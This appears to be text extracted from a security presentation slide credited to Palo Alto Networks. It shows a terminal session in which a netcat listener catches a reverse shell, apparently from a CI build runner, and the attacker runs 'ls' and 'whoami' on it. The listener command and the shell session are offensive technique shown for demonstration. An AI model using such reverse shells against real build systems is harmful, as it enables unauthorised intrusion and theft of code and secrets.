 root@cks-master:~#
root@cks-master:~# nc -nlvp 32032
Listening on [0.0.0.0] (family 0, port 32032)
Connection from 40.84.159.253 1024 received!
/bin/sh: 0: can't access tty; job control turned off
$ ls
LICENSE
README.md
$ whoami
runner
$
Barak Schoster
paloalto
NETWORKS